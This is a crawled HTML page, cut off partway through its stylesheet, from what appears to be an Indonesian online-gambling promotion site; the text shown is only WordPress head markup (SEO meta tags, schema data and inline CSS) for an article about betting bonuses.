

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/
body_size: 15514
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dapatkan Bonus Taruhan Game Online di Indonesia</title>
	<meta name="description" content="Temukan beragam Bonus Taruhan Game Online di Indonesia dan nikmati promosi taruhan terbaik untuk meningkatkan pengalaman bermain Anda." />
	<link rel="canonical" href="https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dapatkan Bonus Taruhan Game Online di Indonesia" />
	<meta property="og:description" content="Temukan beragam Bonus Taruhan Game Online di Indonesia dan nikmati promosi taruhan terbaik untuk meningkatkan pengalaman bermain Anda." />
	<meta property="og:url" content="https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/" />
	<meta property="og:site_name" content="LavozTelurica" />
	<meta property="article:published_time" content="2024-01-13T01:26:00+00:00" />
	<meta property="article:modified_time" content="2024-01-13T14:53:51+00:00" />
	<meta property="og:image" content="https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/#article","isPartOf":{"@id":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/"},"author":{"name":"admin","@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d"},"headline":"Dapatkan Bonus Taruhan Game Online di Indonesia","datePublished":"2024-01-13T01:26:00+00:00","dateModified":"2024-01-13T14:53:51+00:00","mainEntityOfPage":{"@id":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/"},"wordCount":1264,"commentCount":0,"image":{"@id":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/#primaryimage"},"thumbnailUrl":"https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia.jpg","keywords":["agen judi basket","bandar judi basket","basketball betting","betting tips basket","judi basket online","situs taruhan basket","taruhan basket"],"articleSection":["Situs Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/","url":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/","name":"Dapatkan Bonus Taruhan Game Online di Indonesia","isPartOf":{"@id":"https://lavoztelurica.com/#website"},"primaryImageOfPage":{"@id":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/#primaryimage"},"image":{"@id":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/#primaryimage"},"thumbnailUrl":"https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia.jpg","datePublished":"2024-01-13T01:26:00+00:00","dateModified":"2024-01-13T14:53:51+00:00","author":{"@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d"},"description":"Temukan beragam Bonus Taruhan Game Online di Indonesia dan nikmati promosi taruhan terbaik untuk meningkatkan pengalaman bermain Anda.","breadcrumb":{"@id":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/#primaryimage","url":"https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia.jpg","contentUrl":"https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia.jpg","width":1344,"height":768,"caption":"Bonus Taruhan Game Online di Indonesia"},{"@type":"BreadcrumbList","@id":"https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lavoztelurica.com/"},{"@type":"ListItem","position":2,"name":"Dapatkan Bonus Taruhan Game Online di Indonesia"}]},{"@type":"WebSite","@id":"https://lavoztelurica.com/#website","url":"https://lavoztelurica.com/","name":"LavozTelurica","description":"Panduan Lengkap Bandar Judi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lavoztelurica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lavoztelurica.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://lavoztelurica.com"],"url":"https://lavoztelurica.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LavozTelurica &raquo; Feed" href="https://lavoztelurica.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lavoztelurica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flavoztelurica.com%2Fdapatkan-bonus-taruhan-game-online-di-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lavoztelurica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flavoztelurica.com%2Fdapatkan-bonus-taruhan-game-online-di-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lavoztelurica.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 